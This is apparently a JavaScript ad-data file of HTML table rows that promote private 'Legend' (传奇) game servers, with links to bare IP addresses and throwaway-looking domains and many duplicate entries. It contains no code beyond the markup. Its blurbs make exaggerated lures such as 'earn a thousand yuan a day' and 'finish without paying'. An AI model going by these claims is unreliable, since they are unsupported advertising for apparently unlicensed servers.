adlistData[886] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:555/16' rel='nofollow' target='_blank'>＼＼１．８０遨游复古／／</a></td><td>＼２０２６新版战神／</td><td class='r'>1月18日/★通宵固顶★</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬<font color='blue'>-推荐</font></td><td>８０中长期服</td><td><a href='http://103.192.209.6:555/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[887] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://e5rwgert.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>1月18日/★通宵固顶★</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='blue'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://e5rwgert.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[888] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122' rel='nofollow' target='_blank'>▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class='r'>1月18日/★通宵固顶★</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[889] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:1355' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>１７６→免费新版〓首区</td><td class='r'>1月18日/★通宵固顶★</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>终极高爆日赚千元</td><td><a href='http://103.192.209.19:1355'  target='_blank'>点击查看</a></td></tr>`;
adlistData[890] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'>1月18日/★通宵固顶★</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color='blue'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[891] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'>1月18日/★通宵固顶★</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='blue'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821'  target='_blank'>点击查看</a></td></tr>`;
adlistData[892] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.0w650.cc:50007/wdcb' rel='nofollow' target='_blank'>無無無無無無無無無無無無無無無無無無</a></td><td>敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌</td><td class='r'>1月18日/★通宵固顶★</td><td>分b不花全送</td><td>０充全图★无限刷怪★无限鞭尸★新手属性上亿★<font color='blue'>-推荐</font></td><td>０充白漂无限刀</td><td><a href='http://www.0w650.cc:50007/wdcb'  target='_blank'>点击查看</a></td></tr>`;
adlistData[893] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq7680o5h2d2.asia/' rel='nofollow' target='_blank'>１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class='r'>1月18日/★通宵固顶★</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq7680o5h2d2.asia/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[894] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>1月18日/★通宵固顶★</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='blue'>-推荐</font></td><td>180★185★195</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[895] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月18日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[896] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月18日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[897] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月18日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[898] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月18日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[899] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月18日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[900] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ccgqhbczibhqufqqxvl.top:28888/zhlm/' rel='nofollow' target='_blank'>〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class='r'>1月18日/★通宵固顶★</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓<font color='blue'>-推荐</font></td><td>独家超级好玩</td><td><a href='http://ccgqhbczibhqufqqxvl.top:28888/zhlm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[901] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130' rel='nofollow' target='_blank'>※※※火龙复古三职业※※※</a></td><td>█超级技能冰火っ雷雨っ飓风█</td><td class='r'>1月18日/★通宵固顶★</td><td>特殊技能BUFF新体验</td><td>战士无限刀◆法师无限施法◆道士超级麒麟宝宝<font color='blue'>-推荐</font></td><td>微变</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[902] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'>1月18日/★通宵固顶★</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='blue'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[903] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月18日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[904] = `<tr>
    <th scope="col"></th>
    <th scope="col">服务器名</th>
    <th scope="col">服务器IP</th>
    <th scope="col">开机时间[月/日/时]</th>
    <th scope="col">线路类型</th>
    <th scope="col">详细版本介绍</th>
    <th scope="col">客服QQ</th>
    <th scope="col">游戏主页</th>
  </tr>`;
adlistData[905] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月19日/★全天套黄★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[906] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月19日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[907] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月19日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[908] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>1月19日/★全天套黄★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[909] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月19日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[910] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://jwc.fywrypo.top:7162' rel='nofollow' target='_blank'>══１丶７６</a></td><td>══１丶７６</td><td class='r'>1月19日/★全天套黄★</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color='red'>-推荐</font></td><td>８０后回忆</td><td><a href='http://jwc.fywrypo.top:7162'  target='_blank'>点击查看</a></td></tr>`;
adlistData[911] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月19日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[912] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月19日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[913] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月19日/★全天套黄★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[914] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月19日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[915] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'>1月19日/★全天套黄★</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[916] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月19日/★全天套黄★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[917] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月19日/★全天套黄★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[918] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月19日/★全天套黄★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[919] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月19日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[920] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月19日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[921] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>1月19日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[922] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月19日/★全天套黄★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[923] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月19日/★全天套黄★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[924] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月19日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[925] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月19日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[926] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月19日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[927] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月19日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[928] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月19日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[929] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月19日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[930] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月19日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[931] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://krx.ghqetui.top:9735' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月19日/★全天套黄★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://krx.ghqetui.top:9735'  target='_blank'>点击查看</a></td></tr>`;
adlistData[932] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>1月19日/★全天套黄★</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='red'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[933] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月19日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[934] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://61.147.93.46:9276' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'>1月19日/★全天套黄★</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='red'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.147.93.46:9276'  target='_blank'>点击查看</a></td></tr>`;
adlistData[935] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月19日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[936] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://e5rwgert.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>1月19日/★全天套黄★</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='red'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://e5rwgert.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[937] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月19日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[938] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月19日/★全天套黄★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[939] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>1月19日/★全天套黄★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[940] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月19日/★全天套黄★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[941] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月19日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[942] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'>1月19日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[943] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aa5.yunpk03.top:3227/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月19日/★全天套黄★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk03.top:3227/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[944] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月19日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[945] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月19日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[946] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月19日/★全天套黄★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[947] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
